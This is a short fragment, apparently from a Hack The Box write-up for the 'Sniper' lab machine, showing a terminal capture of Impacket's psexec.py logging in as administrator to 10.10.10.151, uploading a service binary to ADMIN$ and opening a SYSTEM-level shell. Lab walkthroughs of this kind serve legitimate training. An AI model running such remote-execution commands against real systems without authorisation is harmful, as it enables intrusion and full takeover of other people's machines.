 root@Kali:~/hackthebox/sniper# psexec.py administrator@10.10.10.151
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.151.....
[*] Found writable share ADMIN$
[*] Uploading file EOcBqXqi.exe
[*] Opening SVCManager on 10.10.10.151.....
[*] Creating service crRw on 10.10.10.151.....
[*] Starting service crRw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>